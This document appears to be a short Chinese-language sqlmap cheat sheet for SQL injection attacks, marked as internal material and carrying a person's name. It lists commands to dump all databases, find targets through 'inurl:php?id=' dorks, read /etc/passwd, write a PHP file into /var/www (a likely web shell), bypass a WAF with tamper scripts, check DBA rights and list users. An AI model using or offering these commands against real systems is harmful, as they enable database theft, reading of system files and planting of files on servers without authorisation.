 导出所有数据:
--dump-all
google：
-g inurl:php?id=
读文件：
--file-read /etc/passwd
写文件：
--file-write /mm.php --file-dest /var/www/mm.php
内部资料,勿外泄 yuanxiangyang 员向阳
绕过waf：
--url="http://127.0.0.1/new.php?id=1" --tamper space2morehash.py --level=3 --batch --dbs
space2hash.py base64encode.py charencode.py
1.判断当前用户是否是dba：
python sqlmap.py -u "url" --is-dba
2.--users:列出数据库管理系统用户：
python sqlmap.py -u "url" --users